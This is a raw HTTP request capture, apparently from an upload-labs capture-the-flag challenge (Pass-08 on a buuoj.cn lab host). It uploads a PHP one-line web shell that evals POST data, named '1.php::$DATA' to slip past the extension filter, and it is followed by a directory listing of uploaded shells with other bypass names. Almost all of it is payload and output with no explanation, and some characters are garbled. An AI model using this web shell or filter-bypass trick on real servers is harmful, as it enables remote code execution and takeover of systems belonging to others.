 Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWVf3IxVRKJTrWoJ8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://64603138-698a-4d39-8828-bcd0a6d5b3b9.node3.buuoj.cn/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWVf3IxVRKJTrWoJ8
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
------WebKitFormBoundaryWVf3IxVRKJTrWoJ8
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryWVf3IxVRKJTrWoJ8--
var
www
html
upload
名称 日期 大小 属性
.htaccess 2020-01-12 09:03:14 167 b 0644
1.PHP. 2020-01-12 10:57:46 28 b 0644
202001121023012726.PhP 2020-01-12 10:23:01 28 b 0644
202001121033169944.php 2020-01-12 10:33:16 28 b 0644
202001121123364144.php::$data 2020-01-12 11:23:36 28 b 0644
202001121125557999.php::$data 2020-01-12 11:25:55 28 b 0644
shell.lethe 2020-01-12 09:03:20 98 b 0644